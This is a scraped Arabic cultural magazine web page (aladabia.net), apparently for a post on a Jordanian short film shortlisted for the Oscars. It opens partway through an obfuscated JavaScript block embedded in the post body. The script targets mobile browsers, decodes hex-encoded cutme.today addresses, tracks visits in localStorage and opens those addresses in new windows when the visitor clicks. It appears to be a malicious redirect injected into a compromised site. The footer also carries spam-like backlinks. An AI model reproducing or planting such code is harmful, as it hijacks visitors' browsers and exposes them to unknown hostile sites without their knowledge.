|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=وصول%20الفيلم%20القصير%20&#8220;تالافيزيون&#8221;%20للمخرج%20الأردني%20مراد%20أبو%20عيشة%20للقائمة%20القصيرة%20لجوائز%20الأوسكار&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=وصول%20الفيلم%20القصير%20&#8220;تالافيزيون&#8221;%20للمخرج%20الأردني%20مراد%20أبو%20عيشة%20للقائمة%20القصيرة%20لجوائز%20الأوسكار%20-%20https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2021/12/28/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%ac/" rel="prev"><span> السابق </span> <p>جوائز مسابقة الدورة الثانية لمهرجان جسور للإبداع السينمائي بالدار البيضاء</p></a></div><div class="nav-next"><a href="https://aladabia.net/2021/12/28/%d8%b9%d8%b1%d8%b6-%d8%a8%d8%a7%d9%84%d9%8a%d9%87-%d8%a8%d8%ad%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ac%d8%b9-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%ac%d9%84%d9%8a%d8%af-%d9%81%d9%8a-%d9%85%d9%88/" rel="next"><span>التالي </span> <p>عرض باليه &#8220;بحيرة البجع&#8221; فوق الجليد في موسكو</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/28/%D9%88%D8%B5%D9%88%D9%84-%D8%A7%D9%84%D9%81%D9%8A%D9%84%D9%85-%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%B1-%D8%AA%D8%A7%D9%84%D8%A7%D9%81%D9%8A%D8%B2%D9%8A%D9%88%D9%86-%D9%84%D9%84%D9%85%D8%AE%D8%B1%D8%AC/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='27051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8da8a95c98" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/11/28/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-44-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/11/IMG_٢٠٢٢١١١٠_٢٣٥٨٥٥-510x369.jpg" alt="" title="صدور العدد 44 من مجلة الثقافة المغربية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/11/28/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-44-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">صدور العدد 44 من مجلة الثقافة المغربية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/11/28/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-44-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-28T11:38:37+03:00">28 نوفمبر، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/11/16/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%87%d8%a7%d9%85-%d8%aa%d8%ad%d9%8a%d9%8a-%d9%84%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a1-%d9%81%d9%8a-%d8%b6%d9%8a%d8%a7%d9%81/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/11/10-affiche-A333-510x369.jpg" alt="" title="مجموعة السهام تحيي ليلة الوفاء في ضيافة دار الشعر بمدينة المضيق" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/11/16/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%87%d8%a7%d9%85-%d8%aa%d8%ad%d9%8a%d9%8a-%d9%84%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a1-%d9%81%d9%8a-%d8%b6%d9%8a%d8%a7%d9%81/">مجموعة السهام تحيي ليلة الوفاء في ضيافة دار الشعر بمدينة المضيق</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/11/16/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%87%d8%a7%d9%85-%d8%aa%d8%ad%d9%8a%d9%8a-%d9%84%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a1-%d9%81%d9%8a-%d8%b6%d9%8a%d8%a7%d9%81/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-16T13:27:33+03:00">16 نوفمبر، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/07/18/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%8a%d9%8f%d8%b5%d9%8e%d8%af%d9%91%d9%90%d8%b1%d9%8f-%d8%a7%d9%84%d8%ab%d9%91%d9%8e%d9%82%d8%a7%d9%81%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d9%91%d9%8e%d8%a7%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/07/014-510x369.jpg" alt="" title="لبنان يُصَدِّرُ الثَّقافة بالمجَّان إلى رومانيا  وفي لغاتٍ سِتّ!" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/07/18/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%8a%d9%8f%d8%b5%d9%8e%d8%af%d9%91%d9%90%d8%b1%d9%8f-%d8%a7%d9%84%d8%ab%d9%91%d9%8e%d9%82%d8%a7%d9%81%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d9%91%d9%8e%d8%a7%d9%86/">لبنان يُصَدِّرُ الثَّقافة بالمجَّان إلى رومانيا  وفي لغاتٍ سِتّ!</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/07/18/%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%8a%d9%8f%d8%b5%d9%8e%d8%af%d9%91%d9%90%d8%b1%d9%8f-%d8%a7%d9%84%d8%ab%d9%91%d9%8e%d9%82%d8%a7%d9%81%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d9%91%d9%8e%d8%a7%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2018-07-18T14:21:28+03:00">18 يوليو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/23/oldest-cave-art-indonesia-67k-years/">إندونيسيا تعيد كتابة تاريخ الفن البشري عبر طبعات أيدي عمرها 67 ألف عام</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/23/topographie-al-nissyan-nasrine-saffar/">«طبوغرافيا النسيان»… نسرين صفار تستنطق ذاكرة الأرض في معرض بالدار البيضاء</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/22/layali-alquds-fi-almaghrib/">ليالي القدس في المغرب: تظاهرة ثقافية لترسيخ التضامن مع المدينة المقدسة</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">طنجة الأدبية</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101495">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">رشيد سكري</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101019">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a 